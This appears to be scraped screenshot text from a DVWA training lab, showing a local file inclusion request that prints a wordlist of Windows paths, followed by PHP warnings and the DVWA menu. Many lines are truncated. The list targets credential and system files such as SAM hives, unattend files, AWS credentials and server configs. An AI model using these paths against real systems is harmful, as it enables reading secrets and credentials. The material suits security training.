 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=I:/phpstudy/PHPTutorial/WWW/dd.txt
$recycle.bin/s-1-5-18/desktop.ini c:/MININT/SMSOSD/OSDLOGS/VARIABLES.DAT c:/apache/log/access.log c:/apache/log/access_log c:/apache/log/error.log c:/apache/log/error_log c:/apache/logs/access.log c:/apache/logs/access_log c:/apache/logs/error.log c:/apache/logs/error_log c:/apac
apache2/log/access_log c:/apache2/log/error.log c:/apache2/log/error_log c:/apache2/logs/access.log c:/apache2/logs/access_log c:/apache2/logs/error.log c:/apache2/logs/error_log c:/boot.ini c:/documents and settings/administrator/desktop/desktop.ini c:/documents and settings/administrato
home/bin/stable/apache/php.ini c:/home2/bin/stable/apache/php.ini c:/inetpub/logs/logfiles c:/inetpub/wwwroot/global.asa c:/inetpub/wwwroot/index.asp c:/inetpub/wwwroot/web.config c:/log/access.log c:/log/access_log c:/log/error.log c:/log/error_log c:/log/httpd/access_log c:/log/httpd/error_log
logs/error_log c:/logs/httpd/access_log c:/logs/httpd/error_log c:/mysql/bin/my.ini c:/mysql/data/hostname.err c:/mysql/data/mysql.err c:/mysql/data/mysql.log c:/mysql/my.cnf c:/mysql/my.ini c:/opt/xampp/logs/access.log c:/opt/xampp/logs/access_log c:/opt/xampp/logs/error.log c:/opt/xampp/logs
php4/sessions/ c:/php5/php.ini c:/php5/sessions/ c:/program files (x86)/apache group/apache/conf/access.log c:/program files (x86)/apache group/apache/conf/error.log c:/program files (x86)/apache group/apache/conf/httpd.conf c:/program files (x86)/apache group/apache/logs/access.log c:/pro
program files (x86)/apache group/apache2/conf/httpd.conf c:/program files (x86)/filezilla server/filezilla server.xml c:/program files (x86)/mysql/data/hostname.err c:/program files (x86)/mysql/data/mysql-bin.log c:/program files (x86)/mysql/data/mysql.err c:/program files (x86)/mysql/data/mys
86)/mysql/my.ini c:/program files (x86)/mysql/mysql server 5.0/data/hostname.err c:/program files (x86)/mysql/mysql server 5.0/data/mysql-bin.log c:/program files (x86)/mysql/mysql server 5.0/data/mysql.err c:/program files (x86)/mysql/mysql server 5.0/data/mysql.log c:/program files (x86)/mys
ver 5.0/my.ini c:/program files (x86)/mysql/mysql server 5.1/my.ini c:/program files (x86)/xampp/apache/conf/httpd.conf c:/program files/apache group/apache/conf/access.log c:/program files/apache group/apache/conf/error.log c:/program files/apache group/apache/conf/httpd.conf c:/program
s/apache group/apache/logs/error.log c:/program files/apache group/apache2/conf/httpd.conf c:/program files/filezilla server/filezilla server.xml c:/program files/mysql/data/hostname.err c:/program files/mysql/data/mysql-bin.log c:/program files/mysql/data/mysql.err c:/program files/mysql/data/m
s/mysql/my.ini c:/program files/mysql/mysql server 5.0/data/hostname.err c:/program files/mysql/mysql server 5.0/data/mysql-bin.log c:/program files/mysql/mysql server 5.0/data/mysql.err c:/program files/mysql/mysql server 5.0/data/mysql.log c:/program files/mysql/mysql server 5.0/my.cnf c:/p
s/mysql/mysql server 5.1/my.ini c:/program files/xampp/apache/conf/httpd.conf c:/sysprep.inf c:/sysprep.xml c:/sysprep/sysprep.inf c:/sysprep/sysprep.xml c:/system volume information/wpsettings.dat c:/system32/inetsrv/metabase.xml c:/unattend.txt c:/unattend.xml c:/unattended.txt c:/unatten
/users/administrator/appdata/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txt c:/users/administrator/desktop/desktop.ini c:/users/administrator/ntuser.dat c:/users/administrator/ntuser.ini c:/users/administrator/.aws/credentials c:/users/administrator/.aws/config c:/us
windows/csc/v2.0.6/pq c:/windows/csc/v2.0.6/sm c:/windows/debug/netsetup.log c:/windows/explorer.exe c:/windows/iis5.log c:/windows/iis6.log c:/windows/iis7.log c:/windows/iis8.log c:/windows/notepad.exe c:/windows/panther/setupinfo c:/windows/panther/setupinfo.bak c:/windows/panther/s
windows/panther/unattend.txt c:/windows/panther/unattend.xml c:/windows/panther/unattend/setupinfo c:/windows/panther/unattend/setupinfo.bak c:/windows/panther/unattend/sysprep.inf c:/windows/panther/unattend/sysprep.xml c:/windows/panther/unattend/unattend.txt c:/windows/panther/u
windows/panther/unattend/unattended.txt c:/windows/panther/unattend/unattended.xml c:/windows/panther/unattended.txt c:/windows/panther/unattended.xml c:/windows/php.ini c:/windows/repair/sam c:/windows/repair/security c:/windows/repair/software c:/windows/repair/system c:/windows/s
windows/system32/config/default.sav c:/windows/system32/config/regback/default c:/windows/system32/config/regback/sam c:/windows/system32/config/regback/security c:/windows/system32/config/regback/software c:/windows/system32/config/regback/system c:/windows/system32/config/sa
windows/system32/config/security.sav c:/windows/system32/config/software.sav c:/windows/system32/config/system c:/windows/system32/config/system.sa c:/windows/system32/config/system.sav c:/windows/system32/drivers/etc/hosts c:/windows/system32/eula.txt c:/windows/system32/inets
windows/system32/inetsrv/config/schema/aspnet_schema.xml c:/windows/system32/license.rtf c:/windows/system32/logfiles/httperr/httperr1.log c:/windows/system32/sysprep.inf c:/windows/system32/sysprep.xml c:/windows/system32/sysprep/sysprep.xml c:/windows/system32/sysprepsyspre
windows/system32/sysprepunattend.txt c:/windows/system32/sysprepunattend.xml c:/windows/system32/sysprepunattended.txt c:/windows/system32/sysprepunattended.xml c:/windows/system32/unattend.txt c:/windows/system32/unattend.xml c:/windows/system32/unattended.txt c:/windows
windows/windowsupdate.log c:/winnt/php.ini c:/winnt/win.ini c:/xampp/apache/bin/php.ini c:/xampp/apache/conf/httpd.conf c:/xampp/apache/logs/access.log c:/xampp/apache/logs/error.log c:/xampp/filezillaftp/filezilla server.xml c:/xampp/filezillaftp/logs c:/xampp/filezillaftp/logs/access.log c:/xam
xampp/mercurymail/logs/access.log c:/xampp/mercurymail/logs/error.log c:/xampp/mercurymail/mercury.ini c:/xampp/mysql/data/mysql.err c:/xampp/php/php.ini c:/xampp/phpmyadmin/config.inc c:/xampp/phpmyadmin/config.inc.php c:/xampp/phpmyadmin/phpinfo.php c:/xampp/sendmail/sendm
xampp/tomcat/conf/tomcat-users.xml c:/xampp/tomcat/conf/web.xml c:/xampp/webalizer/webalizer.conf c:/xampp/webdav/webdav.txt c:/users/administrator/desktop/proof.txt
arning: Cannot modify header information - headers already sent by (output started at I:\phpstudy\PHPTutorial\WWW\dd.txt:209) in I:\phpstudy\PHPTutorial\WWW\DVWA-master\dvwa\includes\dvwaPage.inc.php on line 274
arning: Cannot modify header information - headers already sent by (output started at I:\phpstudy\PHPTutorial\WWW\dd.txt:209) in I:\phpstudy\PHPTutorial\WWW\DVWA-master\dvwa\includes\dvwaPage.inc.php on line 275
arning: Cannot modify header information - headers already sent by (output started at I:\phpstudy\PHPTutorial\WWW\dd.txt:209) in I:\phpstudy\PHPTutorial\WWW\DVWA-master\dvwa\includes\dvwaPage.inc.php on line 276
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection